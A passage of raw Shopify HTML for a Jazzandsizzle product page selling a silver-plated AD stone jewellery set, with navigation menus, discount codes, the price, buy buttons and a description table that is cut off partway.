        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹799</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " >New Year Sale Is Live</p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18270094917802__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18270094917802__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18270094917802__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18270094917802__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18270094917802__header {}
  }#shopify-section-sections--18270094917802__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18270094917802__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18270094917802__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18270094917802__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18270094917802__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18270094917802__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="https://jazzandsizzle.com/search?q=Valentines+Gift&options%5Bprefix%5D=last" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18270094917802__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18270095933610__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18270099538090__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18270099538090__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7882365763754-template--18270099538090__main" observe-form="product-form-main-7882365763754-template--18270099538090__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7882365763754-template--18270099538090__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7882365763754-template--18270099538090__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29625979732138" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979699370" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979797674" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979830442" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7882365763754-template--18270099538090__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="29625979732138" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="29625979699370" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="29625979797674" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="29625979830442" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7882365763754-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Silver-Plated Ad Stone-Studded Jewellery Set</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,999.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 6,349.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7882365763754-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45155325804714"><input type="hidden" name="product-id" value="7882365763754" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7882365763754-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;999/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7882365763754-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45155325804714">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7882365763754-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45155325804714,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7882365763754-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7882365763754" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Silver-Plated Ad Stone-Studded Jewellery Set</p>
<table width="100%">
<tbody>
<tr>
<td style="width: 68.2094%;">
<strong>Category:</strong> Jewellery Set</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Product Type</strong>: Choker Set</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Color: Silver</strong>, White, purple</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Metal:</strong> Brass</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Gemstone:</strong> Kundan</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Plating:</strong> Gold Plated</td>
</tr>
<tr>
<td style="width: 68.2094%;">
